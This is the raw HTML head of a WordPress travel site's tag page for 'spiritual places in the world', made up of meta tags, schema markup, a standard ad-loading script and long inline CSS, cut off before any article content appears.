

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.depthworld.com/tag/spiritual-places-in-the-world/
body_size: 28926
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.depthworld.com/xmlrpc.php"><title>spiritual places in the world - Depth World</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.depthworld.com/tag/spiritual-places-in-the-world/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="spiritual places in the world - Depth World" /><meta property="og:url" content="https://www.depthworld.com/tag/spiritual-places-in-the-world/" /><meta property="og:site_name" content="Depth World" /><meta property="article:publisher" content="https://web.facebook.com/depthworld" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="spiritual places in the world - Depth World" /><meta name="twitter:site" content="@worlddepth" /><meta name="twitter:label1" content="Posts" /><meta name="twitter:data1" content="1" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.depthworld.com/#organization","name":"Depth World","url":"https://www.depthworld.com","sameAs":["https://web.facebook.com/depthworld","https://twitter.com/worlddepth"],"logo":{"@type":"ImageObject","@id":"https://www.depthworld.com/#logo","url":"https://www.depthworld.com/wp-content/uploads/2022/01/dw.jpg","contentUrl":"https://www.depthworld.com/wp-content/uploads/2022/01/dw.jpg","caption":"Depth World","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://www.depthworld.com/#website","url":"https://www.depthworld.com","name":"Depth World","publisher":{"@id":"https://www.depthworld.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.depthworld.com/tag/spiritual-places-in-the-world/#webpage","url":"https://www.depthworld.com/tag/spiritual-places-in-the-world/","name":"spiritual places in the world - Depth World","isPartOf":{"@id":"https://www.depthworld.com/#website"},"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Feed" href="https://www.depthworld.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Comments Feed" href="https://www.depthworld.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; spiritual places in the world Tag Feed" href="https://www.depthworld.com/tag/spiritual-places-in-the-world/feed/" /> <!--noptimize--><script id="depth-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='easymega-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_0381fb4392dbd91981a5ee05b92a32d5.css?ver=1745846637' type='text/css' media='all' /><style id='easymega-inline-css' type='text/css'>.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content li.mega-content-li { margin-top: 0px; }
/*# sourceURL=easymega-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-gallery-inline-css' type='text/css'>.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/gallery/style.min.css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/heading/style.min.css */</style><link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_7fb5a9a16a0746736166e7f951f35ccf.css?ver=4.5.4' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 